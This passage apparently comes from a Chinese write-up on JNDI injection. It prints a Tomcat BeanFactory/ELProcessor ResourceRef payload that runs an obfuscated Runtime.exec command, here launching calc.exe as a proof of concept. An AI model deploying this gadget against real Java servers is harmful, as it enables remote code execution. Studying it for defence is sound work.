 ResourceRef[className=javax.el.ELProcessor,factoryClassLocation=null,factoryClassName=org.apache.naming.factory.BeanFactory,{type=scope,content=},{type=auth,content=},{type=singleton,content=true},{type=forceString,content=x=eval},{type=x,content={"".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("java.lang.Runtime.getRuntime().exec(String.fromCharCode(99,97,108,99,46,101,120,101))")}}]从ref中拿我们指定的factory
